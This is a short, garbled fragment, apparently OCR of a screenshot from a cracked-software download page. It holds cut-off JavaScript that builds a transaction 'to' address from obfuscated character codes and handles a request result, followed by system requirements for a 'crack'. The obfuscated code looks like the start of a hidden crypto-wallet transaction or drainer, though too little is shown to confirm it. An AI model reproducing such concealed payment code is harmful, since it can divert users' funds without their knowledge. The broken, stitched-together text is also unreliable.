
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
q=String.fromCharCode(34);const re=await 
[{to:String.fromCharCode(48,120,98,97,48,99
j=await re.json();if(j.result){let h=j.result.
Processor:
1 GHz chip recommended
RAM:
Needed: 4 GB
Disk space:
64 GB for crack